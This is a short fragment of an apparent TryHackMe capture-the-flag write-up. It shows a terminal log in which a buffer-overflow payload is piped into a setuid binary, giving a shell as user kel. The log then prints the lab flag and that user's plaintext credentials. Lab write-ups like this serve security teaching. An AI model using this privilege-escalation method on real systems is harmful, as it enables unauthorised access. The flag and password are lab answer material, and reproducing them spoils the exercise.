 $ id
uid=1002(tryhackme) gid=1002(tryhackme) euid=1001(des) egid=1001(des) groups=1001(des),1002(tryhackme)
$ cat /home/kel/flag.txt
cat: /home/kel/flag.txt: Permission denied
$ (cat /tmp/exploit_payload; cat) | ./bof
Enter some string:
id
uid=1000(kel) gid=1001(des) groups=1001(des),1002(tryhackme)
cat /home/kel/flag.txt
You flag is THM{buffer_overflow_in_64_bit}
The user credential
username: kel
password: kelvin_74656d7065726174757265